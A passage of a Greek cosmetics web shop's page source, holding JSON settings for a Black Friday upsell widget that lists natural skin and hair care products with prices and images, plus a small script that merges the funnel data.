elProductDisplayID":573985,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":573986,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573986,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":573987,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573987,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":573988,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573988,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":573989,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573989,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":573990,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573990,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":573991,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573991,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":573992,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573992,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -62%","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping 